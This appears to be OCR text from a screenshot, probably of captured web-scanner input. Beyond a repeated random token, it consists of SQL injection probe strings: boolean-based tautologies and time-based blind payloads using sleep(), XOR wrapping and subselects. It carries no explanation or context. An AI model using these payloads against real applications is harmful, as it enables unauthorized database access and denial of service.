
VABxvsyH
VABxvsyH
VABxvsyH
VABxvsyH
VABxvsyH
VABxvsyH
VABxvsyH
VABxvsyH
VABxvsyH
VABxvsyH
VABxvsyH
VABxvsyHI5NxZx3L
VABxvsyH
-1 OR 2+915-915-1=0+0+0+1 --
-1 OR 2+697-697-1=0+0+0+1
-1' OR 2+138-138-1=0+0+0+1 --
-1' OR 2+188-188-1=0+0+0+1 or '6dggglkq'='
-1" OR 2+519-519-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)
VABxvsyH0'XOR(if(now()=sysdate(),sleep(15),0))XO
VABxvsyH0"XOR(if(now()=sysdate(),sleep(15),0))X
CpjJwWHV0"XOR(if(now()=sysdate(),sleep(6),0))XO
CpjJwWHV0"XOR(if(now()=sysdate(),sleep(3),0))XO
CpjJwWHV0"XOR(if(now()=sysdate(),sleep(15),0))X
(select(0)from(select(sleep(15)))v)/*'+